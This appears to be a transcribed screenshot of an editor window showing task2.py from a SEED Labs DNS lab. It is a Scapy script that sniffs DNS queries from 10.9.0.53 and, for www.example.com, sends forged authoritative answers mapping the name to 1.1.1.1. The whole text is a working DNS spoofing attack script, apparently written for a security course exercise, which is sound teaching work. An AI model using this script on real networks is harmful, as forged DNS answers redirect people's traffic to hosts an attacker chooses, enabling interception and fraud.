 *task2.py
Open
~/Desktop/SEED/Labsetup/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in
pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18
19     # Construct the DNS packet
20     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
qr=1,
21                  qdcount=1, ancount=1, nscount=0, arcount=0,
22                  an=Anssec)
23
24     # Construct the entire IP packet and send it out
25     spoofpkt = IPpkt/UDPpkt/DNSpkt
26     send(spoofpkt)
27
28 # Sniff UDP query packets and invoke spoof_dns().
29 f = 'udp and src host 10.9.0.53 and dst port 53'
30 pkt = sniff(iface='br-b4697936b45b', filter=f,
prn=spoof_dns)